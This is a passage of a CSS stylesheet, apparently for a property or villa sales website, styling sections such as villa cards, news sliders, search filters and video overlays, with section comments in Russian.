@media (min-width: 768px) {
    .vp-plan--div__IMG {
        height: 80px;
        width: 80px;
    }
}




.vp-plan--p__CAPTION {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    inset: 42px 19.5px 14px 21.5px;
    color: var(--text-accent);
}
@media (min-width: 768px) {
    .vp-plan--span {
        inset: 42px 19px 14px 20px;
    }
}




.vp-plan--div__IMG:nth-child(n+5) .vp-plan--p__CAPTION {
    color: var(--text-secondary);
}




.vp-plan--svg__CIRCLE {
    width: 72px;
}
@media (min-width: 768px) {
    .vp-plan--svg__CIRCLE {
        width: 80px;
    }
}




.vp-plan--img__MOVEMENT {
    width: 28.8px;
    position: absolute;
    top: 11.25px;
    left: 21.6px;
    right: 21.6px;
}
@media (min-width: 768px) {
    .vp-plan--img__MOVEMENT {
        width: 32px;
        top: 11px;
        left: 24px;
        right: 24px;
    }
}







/* ---------- ********** СЕКЦИЯ THINK ********** ---------- */


.vp-think {
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .vp-think {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .vp-think {
        border-radius: 0 0 64px 64px;
    }
}




.vp-think--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.vp-think--div__CONTAINER {
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    
}
@media (min-width: 768px) {
    .vp-think--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-think--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-think--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}




.vp-think--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-think--h2 {
        margin-bottom: 32px;
    }
}




.vp-think--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(6, 1fr);
    grid-gap: 16px;
}
@media (min-width: 768px) {
    .vp-think--div__GRID {
        grid-template-columns: 1fr 1fr;
        grid-template-rows: 1fr 1fr;
    }
}
@media (min-width: 1440px) {
    .vp-think--div__GRID {
        grid-template-columns: repeat(3, 1fr);
        grid-template-rows: repeat(2, 1fr);
        grid-gap: 20px;
        padding: 0 99px;
    }
}
@media (min-width: 1920px) {
    .vp-think--div__GRID {
        grid-template-columns: repeat(6, 1fr);
        grid-template-rows: 1fr;
        grid-gap: 24px;
        padding: 0;
    }
}




.vp--think--div__ITEM {
    padding: 24px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    background-color: var(--bg-secondary);
    border-radius: 24px;
}




.vp-think--img__ITEM {
    margin-bottom: 34px;
    width: 80px;
}




.vp-think--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.vp-think--p__HEAD {
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-think--p__HEAD {
        font-size: 32px;
        line-height: 1.1;
    }
}
@media (min-width: 1920px) {
    .vp-think--p__HEAD {
        font-size: 25px;
        line-height: 1.1;
    }
}




.vp-think--p__BODY {
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-think--p__BODY {
        line-height: 1.6;
    }
}







/* ---------- ********** СЕКЦИЯ SPECS ********** ---------- */


.vp-specs {
    position: relative;
/*    background-color: var(--bg-tetriary);*/
    background-color: var(--bg-secondary);
}
.vp-specs.no-bg{
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .vp-specs {
        border-radius: 0 0 64px 64px;
    }
}




.vp-specs--div__EMPTY {
    display: none;
}
@media (min-width: 1440px) {
    .vp-specs--div__EMPTY {
        height: 80px;
        width: 100%;
        display: flex;
        position: absolute;
        top: -80px;
        left: 0;
        right: 0;
        z-index: -1;
        background-color: var(--bg-tetriary);
    }
}




.vp-specs--div__CONTAINER {
    box-sizing: border-box;
    display: none;
}
@media (min-width: 1440px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 64px;
        display: flex;
        flex-direction: column;
        gap: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-specs--div__TEXT {
    display: flex;
    gap: 20px;
}
@media (min-width: 1920px) {
    .vp-specs--div__TEXT  {
        gap: 24px;
    }
}




.vp-specs--h2 {
    flex-basis: 424px;
    flex-shrink: 0;
    color: var(--text-primary);
}
@media (min-width: 1920px) {
    .vp-specs--h2  {
        flex-basis: 876px;
    }
}




.vp-specs--div__CONTENT {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 24px;
}




.vp-specs--p__CONTENT {
    color: hsl(220, 2%, 30%);
}




.vp-specs--div__LINKS {
    display: flex;
    gap: 12px;
}




.vp-specs--a__DOWNLOAD {
    padding: 16px 32px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 16px;
}
@media (any-hover: hover) {
    .vp-specs--a__DOWNLOAD:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-specs--a__DOWNLOAD:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-specs--a__CHECK {
    padding: 16px 32px;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 16px;
}
@media (any-hover: hover) {
    .vp-specs--a__CHECK:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-specs--a__CHECK:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-specs--div__SWIPER {
    width: 100%;
}




.vp-specs--div__SWIPER_WRAPPER {
    margin-bottom: 88px;
}




.vp-specs--div__SWIPER_SLIDE {
    width: auto;
    position: relative;
}




.vp-specs--img__LAWYER {
    width: 424px;
}




.vp-specs--button {
    height: 56px;
    width: 56px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
}
@media (any-hover: hover) {
    .vp-specs--button:hover {
        background-color: var(--bg-accent);
    }
    .vp-specs--button:hover path {
        fill: var(--icon-primary-inverse);
    }
}




.vp-specs--p__NAME {
    position: absolute;
    bottom: 69px;
    left: 32px;
    font-size: 32px;
    line-height: 1.1;
    color: var(--text-primary-inverse);
}




.vp-specs--p__DATE {
    position: absolute;
    bottom: 32px;
    left: 32px;
    font-size: 18px;
    line-height: 1.6;
    color: var(--text-primary-inverse);
    opacity: 0.72;
}




.vp-specs--div__SWIPER_SCROLL {
    width: 87% !important;
    bottom: 30px !important;
    left: auto !important;
    right: 0 !important;
    background-color: var(--bg-secondary);
}




.vp-specs--div__SWIPER_SCROLL .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}




.vp-specs--div__SWIPER_NAV {
    display: flex;
    gap: 24px;
    position: absolute;
    bottom: 2px;
    left: 0;
}




.vp-specs--button__SWIPER_PREV,
.vp-specs--button__SWIPER_NEXT {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}


.vp-hero--div__SWIPER_NAV {
    display: flex;
    justify-content: space-between;
/*    gap: 24px;*/
    position: absolute;
    bottom: 50%;
    left: 0;
    z-index: 9;
    width: 100%;
}


.vp-hero--button__SWIPER_PREV,
.vp-hero--button__SWIPER_NEXT {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-hero--button__SWIPER_PREV,
    .vp-hero--button__SWIPER_NEXT {
        display: flex;
    }
}
.vp-hero--button__SWIPER_PREV{
    margin-left: 39px;
}
.vp-hero--button__SWIPER_NEXT{
    margin-right: 39px;
}


.vp-specs--img__SWIPER_NAV {
    width: 56px;
}




.vp-specs--div__VIDEO {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    /*overflow-y: auto;*/
}
.__vp-specs--div__VIDEO__OPEN {
backdrop-filter: blur(20px);
    display: flex;
    justify-content: center;
    align-items: center;
}




.vp-specs--video {
    height: 100%;
    width: auto;
    cursor: pointer;
max-width: 100%;
}




.vp-specs--button__CLOSE {
    height: 56px;
    width: 56px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 60px;
    right: 60px;
    z-index: 14;
    background-color: var(--bg-tetriary);
    border-radius: 50%;
    border: none;
box-shadow: 0 0 20px #777;
}







/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.vp-news--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    gap: 32px;

}
@media (min-width: 768px) {
    .vp-news--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-news--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-news--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-news--div__HEAD {
    display: flex;
    justify-content: space-between;
}




.vp-news--h2 {
    color: var(--text-primary);
}




.vp-news--a__ALL {
    padding: 8px 16px;
    align-self: flex-start;
    display: none;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-news--a__ALL {
        padding: 12px 24px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .vp-news--a__ALL {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-news--a__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-news--a__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-news--a__ALL.mob {
    width: 100%;
    display: block;
    text-align: center;
}
@media (min-width: 768px) {
    .vp-news--a__ALL.mob {
        display: none;
    }
}
.vp-news--a__ALL.mob:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-news--div__SWIPER {
    width: 100%;
}




@media (min-width: 1440px) {
    .vp-news--div__SWIPER_WRAPPER {
        margin-bottom: 88px;
    }
}




.vp-news--div__SWIPER_SLIDE {
    width: auto;
    position: relative;
}




.vp-news--a__MAIN {
    display: block;
    position: relative;
}




.vp-news--div__SWIPER_HEAD {
    padding-right: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: absolute;
    top: 16px;
    left: 16px;
    height: 56px;
    width: calc(100% - 16px);
}

.c-offersFam .vp-news--div__SWIPER_HEAD {
    position: relative;
}


.vp-news--p__SWIPER_HEAD {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
    height: fit-content;
}
@media (min-width: 768px) {
    .vp-news--p__SWIPER_HEAD {
        padding: 8px 16px;
    }
    .vp-news--div__SWIPER_HEAD {
        height: 88px;
    }
}




.vp-news--img__SWIPER_IMG {
    width: 342px;
}
@media (min-width: 1440px) {
    .vp-news--img__SWIPER_IMG {
        width: 424px;
    }
}
@media (min-width: 1920px) {
    .vp-news--img__SWIPER_IMG {
        width: 426px;
    }
}




.vp-news--h3 {
    margin: 16px 0;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-news--h3 {
        margin: 24px 0 16px;
    }
}
@media (min-width: 1440px) {
    .vp-news--h3 {
        margin: 24px 0;
    }
}




.vp-news--p__SWIPER_DATE {
    color: var(--text-secondary);
}




.vp-news--div__SWIPER_SCROLL {
    display: none;
    width: 87% !important;
    bottom: 30px !important;
    left: auto !important;
    right: 0 !important;
    background-color: var(--bg-secondary);
}
@media (min-width: 1440px) {
    .vp-news--div__SWIPER_SCROLL {
        display: block;
    }
}




.vp-news--div__SWIPER_SCROLL .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}




.vp-news--div__SWIPER_NAV {
    display: none;
    gap: 24px;
    position: absolute;
    bottom: 2px;
    left: 0;
}
@media (min-width: 1440px) {
    .vp-news--div__SWIPER_NAV {
        display: flex;
    }
}




.vp-news--button__SWIPER_PREV,
.vp-news--button__SWIPER_NEXT {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}




.vp-news--img__SWIPER_NAV {
    width: 56px;
}







/* ---------- ********** СЕКЦИЯ VILLS ********** ---------- */


.vp-vills {
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills {
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .vp-vills {
        border-radius: 64px;
    }
}





.vp-vills--div__CONTAINER {
    box-sizing: border-box;
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    gap: 24px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills--div__CONTAINER {
        padding: 64px 32px;
        gap: 32px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__CONTAINER {
        padding: 80px 64px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-vills--div__HEAD {
    display: flex;
    justify-content: space-between;
}




.vp-vills--h2 {
    color: var(--text-primary);
}




.vp-vills--a__ALL {
    padding: 8px 16px;
    align-self: flex-start;
    display: none;
    color: var(--text-accent);
    background-color: var(--bg-primary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-vills--a__ALL {
        padding: 12px 24px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--a__ALL {
        padding: 16px 32px;
        display: flex;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-vills--a__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-vills--a__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-vills--a__ALL.mob {
    width: 100%;
    align-self: center;
    display: inline-block;
    text-align: center;
}
@media (min-width: 768px) {
    .vp-vills--a__ALL.mob {
        width: auto;
    }
}
@media (min-width: 1440px) {
    .vp-vills--a__ALL.mob {
        display: none;
    }
}
.vp-vills--a__ALL.mob:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-vills--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, auto);*/
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, auto);*/
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 0.3333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 0.3333fr);
/*        grid-template-rows: repeat(2, auto);*/
    }
}




.vp-vills--div__BLOCK {
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
@media (min-width: 768px) {
    .vp-vills--div__BLOCK.last {
        display: none;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__BLOCK.last {
        display: flex;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__BLOCK.last {
        display: none;
    }
    .vp-vills--div__BLOCK.last2 {
        display: none;
    }
}





.vp-vills--div__TOP {
    width: 100%;
    display: flex;
    align-items: flex-start;
    position: absolute;
    top: 12px;
    left: 12px;
}
@media (min-width: 1440px) {
    .vp-vills--div__TOP{
        top: 16px;
        left: 16px;
    }
}




.vp-vills--p__TOP {
    margin-right: 8px;
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills--p__TOP {
        font-size: 12px;
        line-height: 130%;
    }
}
@media (min-width: 1440px) {
    .vp-vills--p__TOP {
        padding: 8px 16px;
        font-size: 16px;
        line-height: 150%;
    }
}




.vp-vills--p__TOP.start {
    margin-right: auto;
    color: var(--text-accent);
}




.vp-vills--button__HEART {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 12px;
    right: 12px;
    background-color: var(--bg-primary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-vills--button__HEART {
        top: 16px;
        right: 16px;
    }
}
@media (any-hover: hover) {
    .vp-vills--button__HEART:hover .vp-vills--svg__HEART {
        fill: var(--bg-accent-gradient-hover);
    }
}




.vp-vills--img__MAIN {
    width: 100%;
    border-radius: 24px 24px 0 0;
}




.vp-vills--div__CONT {
    padding: 16px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .vp-vills--div__CONT  {
        padding: 24px;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__CONT  {
        padding: 32px;
    }
}




.vp-vills--h3 {
    margin-bottom: 8px;
    color: var(--text-primary);
    max-width: 80vw;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
@media (min-width: 768px) {
    .vp-vills--h3 {
        max-width: 38.28vw;
    }
}
@media (min-width: 1440px) {
    .vp-vills--h3 {
        margin-bottom: 16px;
        max-width: 26.11vw;
    }
}




.vp-vills--div__PLACES {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}
@media (min-width: 768px) {
    .vp-vills--div__PLACES {
        gap: 16px;
    }
}




.vp-vills--p__PLACES {
    display: flex;
    align-items: center;
    gap: 2px;
    color: var(--text-secondary);
}




.vp-vills--img__PLACES {
    width: 16px;
}
@media (min-width: 768px) {
    .vp-vills--img__PLACES {
        margin-top: -2px;
        width: 20px;
    }
}




.vp-vills--div__READY {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.vp-vills--p__READY {
    margin-top: 24px;
    color: var(--text-accent);
}
@media (min-width: 1440px) {
    .vp-vills--p__READY {
        margin-top: 24px;
    }
}




.vp-vills--svg__READY {
    width: 100%;
}




.vp-vills--p__PRICE {
    margin-top: 24px;
    color: var(--text-primary);
}














/* ********** ********** НОВОСТИ ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.c-hero.ns {
    padding: 0;
}








/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.ns-news {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ns-news {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .ns-news {
        border-radius: 0 0 64px 64px;
    }
}




.ns-news--div__CONTAINER {
    box-sizing: border-box;
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .ns-news--div__CONTAINER {
        padding: 0px 32px 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__CONTAINER {
        padding: 0px 64px 80px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .ns-news--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
    }
}





.ns-news--div__HEAD {
    margin-bottom: 40px;
    display: flex;
    flex-direction: column;
    gap: 24px;
}
@media (min-width: 768px) {
    .ns-news--div__HEAD {
        margin-bottom: 64px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__HEAD {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-end;
    }
}
@media (min-width: 1920px) {
    .ns-news--div__HEAD {
        margin-bottom: 80px;
    }
}




.ns-news--form__FILTERS {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .ns-news--form__FILTERS {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1440px) {
    .ns-news--form__FILTERS {
        width: 55.1%;
    }
}
@media (min-width: 1920px) {
    .ns-news--form__FILTERS {
        width: 40.93%;
        gap: 24px;
    }
}




@media (min-width: 1440px) {
    .c-sel--fieldset__ROAD.ns,
    .c-sel--fieldset__ROAD3.ns {
        flex: 1 0 58.92%;;
    }
}
@media (min-width: 1920px) {
    .c-sel--fieldset__ROAD.ns,
    .c-sel--fieldset__ROAD3.ns {
        flex: 1 0 58.6%;;
    }
}




@media (min-width: 1440px) {
    .c-sel--fieldset__ROAD2.ns {
        flex: 1 0 38.31%;
    }
}
@media (min-width: 1920px) {
    .c-sel--fieldset__ROAD2.ns {
        flex: 1 0 38.1%;
    }
}





.ns-news--span {
    text-wrap: nowrap;
}




.c-sel--div__ROAD.ns,
.c-sel--div__ROAD3.ns,
.c-sel--div__ROAD2.ns {
    background-color: var(--bg-primary);
    overflow-y: scroll;
/*    overflow: hidden;*/
}




.ns-news--form__SEARCH {
    display: flex;
    flex-direction: column;
    position: relative;
}
@media (min-width: 1440px) {
    .ns-news--form__SEARCH {
        width: 37.65%;
    }
}
@media (min-width: 1920px) {
    .ns-news--form__SEARCH {
        width: 32.43%;
    }
}




.ns-news--input__SEARCH {
    padding: 17px 16px 15px 52px;
    position: relative;
    color: var(--text-primary);
    background-color: var(--bg-secondary);
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
    outline: none;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .ns-news--input__SEARCH {
        padding: 17px 24px 15px 60px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .ns-news--input__SEARCH:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}
.__ns-news--input__SEARCH__ACT {
    z-index: 32;
    background-color: var(--bg-primary);
}




.ns-news--input__SEARCH::placeholder {
    color: var(--text-secondary);
}




.ns-news--img__SEARCH {
    width: 24px;
    position: absolute;
    top: 16px;
    left: 14px;
}
@media (min-width: 768px) {
    .ns-news--img__SEARCH {
        top: 17px;
    }
}
@media (min-width: 1440px) {
    .ns-news--img__SEARCH {
        top: 18px;
        left: 22px;
    }
}
.__ns-news--img__SEARCH__ACT {
    z-index: 32;
}




.ns-news--input__SEARCH::-webkit-search-decoration,
.ns-news--input__SEARCH::-webkit-search-cancel-button,
.ns-news--input__SEARCH::-webkit-search-results-button,
.ns-news--input__SEARCH::-webkit-search-results-decoration {
	-webkit-appearance:none;
}




.ns-news--ul__LINKS_LIST {
    max-height: 400px;
    width: 100%;
    display: none;
    flex-direction: column;
    position: absolute;
    top: 66px;
    left: 0px;
    z-index: 32;
    background-color: var(--bg-primary);
    border-radius: 16px;
    overflow-y: auto;
}
.__ns-news--ul__LINKS_LIST__VIS {
    display: flex;
}




@-moz-document url-prefix() {
    .ns-news--ul__LINKS_LIST {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar {
    width: 6px;
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar-track {
    margin: 10px 0px;
    background-color: transparent;
    border-radius: 24px;
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.ns-news--a__SEARCH {
    padding: 16px;
    display: block;
    color: var(--text-primary);
    border-radius: 16px;
    border-bottom: 1px solid #f5f5f5;
}
.ns-news--a__SEARCH span{color:var(--bg-accent-gradient-hover)}

@media (min-width: 1440px) {
    .ns-news--a__SEARCH {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .ns-news--a__SEARCH:hover {
        background-color: var(--bg-secondary);
    }
}




.ns-news--div__SEARCH_BACK {
    display: none;
    position: fixed;
    inset: 0px;
    z-index: 31;
    background-color: hsla(0, 0%, 0%, 0.68);
    opacity: 0.5;
}
.__ns-news--div__SEARCH_BACK__VIS {
    display: flex;
}




.ns-news--div__GRID {
    margin-bottom: 40px;
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(5, auto);
    gap: 32px;
}
@media (min-width: 768px) {
    .ns-news--div__GRID {
        margin-bottom: 48px;
        grid-template-columns: repeat(2, 0.5fr);
        grid-template-rows: repeat(5, auto);
        column-gap: 20px;
        row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__GRID {
        margin-bottom: 52px;
        grid-template-columns: repeat(3, 0.333fr);
        grid-template-rows: repeat(4, auto);
    }
}
@media (min-width: 1920px) {
    .ns-news--div__GRID {
        margin-bottom: 64px;
        grid-template-columns: repeat(4, 0.25fr);
        grid-template-rows: repeat(4, auto);
        column-gap: 24px;
        row-gap: 64px;
    }
}
.__ns-news--div__GRID__CUT {
    margin-bottom: 0px;
}




.vp-news--a__MAIN.ns.tabl {
    display: none;
}
@media (min-width: 768px) {
    .vp-news--a__MAIN.ns.tabl {
        display: inline-block;
    }
}




.vp-news--a__MAIN.ns.desc1 {
    display: none;
}
@media (min-width: 1440px) {
    .vp-news--a__MAIN.ns.desc1 {
        display: inline-block;
    }
}




.vp-news--a__MAIN.ns.desc2 {
    display: none;
}
@media (min-width: 1920px) {
    .vp-news--a__MAIN.ns.desc2 {
        display: inline-block;
    }
}




@media (max-width: 767px) {
    .vp-news--a__MAIN.ns .vp-news--p__SWIPER_HEAD {
        padding: 8px 16px;
        font-size: 14px;
        line-height: 150%;
        letter-spacing: -1%;
    }
}




.vp-news--a__MAIN.ns .vp-news--img__SWIPER_IMG {
    width: 100%;
/*    width: auto;*/
}




.ns-news--a__BLOCK_ADD {
    display: none;
}
.__vp-news--a__MAIN__NSVIS {
    display: inline-block;
}




.ct-sel--button__CATALOG.ns {
    margin-top: 0px;
    width: 100%;
}
@media (min-width: 768px) {
    .ct-sel--button__CATALOG.ns {
        width: auto;
    }
}
.__ct-sel--button__CATALOG__NSHIDDEN {
    display: none;
}














/* ********** ********** БЛОГ ********** ***********/







/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.ns-news--div__GRID.bl {
    grid-template-columns: 1fr;
    grid-template-rows: repeat(8, auto);
}
@media (min-width: 1440px) {
    .ns-news--div__GRID.bl {
        grid-template-columns: repeat(2, 0.5fr);
        grid-template-rows: repeat(4, auto);
    }
}














/* ********** ********** КОНТЕНТНАЯ СТРАНИЦА ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


@media (min-width: 768px) {
    .c-hero--div__CONTAINER.cn {
        padding-bottom: 48px;
    }
}
@media (min-width: 1440px) {
    .c-hero--div__CONTAINER.cn {
        padding-bottom: 64px;
    }
}




.c-hero--ul__BC.cn {
    margin-bottom: 0;
    flex-wrap: nowrap;
    align-items: baseline;
}




.c-hero--a__BC.cn.__c-hero--a__BC__SEL {
    max-width: 60.27vw;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.cn-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .cn-main {
        border-radius: 0 0 48px 48px;
    } 
}
@media (min-width: 1440px) {
    .cn-main {
        border-radius: 0 0 64px 64px;
    } 
}




.cn-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cn-main--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__CONTAINER {
        padding: 0px 64px 80px;
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 150px;
    }
}




.cn-main--div__CONTENT {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 32px;
}
@media (min-width: 768px) {
    .cn-main--div__CONTENT {
        gap: 30px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__CONTENT {
        width: 60.44%;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__CONTENT {
        width: 57.77%;
        gap: 30px;
    }
}




.cn-main--div__IMAGE {
    position: relative;
}




.cn-main--div__IMAGE img {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--div__IMAGE img {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__IMAGE img {
        border-radius: 40px;
    }
}




.cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
    flex-wrap: wrap;
}
@media (min-width: 768px) {
    .cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
        top: 32px;
        left: 32px;
    }
}




.cn-main--div__IMAGE .vp-news--p__SWIPER_HEAD {
    text-wrap: nowrap;
}




.cn-main--div__IMAGE .vp-news--p__SWIPER_HEAD:first-of-type {
    color: var(--text-accent);
}




.cn-main--p__DATE {
    margin-bottom: 12px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .cn-main--p__DATE {
        margin-bottom: 20px;
    }
}




.cn-main--h1 {
    overflow-wrap: break-word;
    color: var(--text-primary);
}




.cn-main--div__TEXT {
    display: flex;
    flex-direction: column;
}




.cn-main--p__TEXT {
    color: var(--text-primary);
}




.cn-main--div__VIDEO {
    position: relative;
}



.cn-main--video {
    height: auto;
    width: 100%;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--video {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--video {
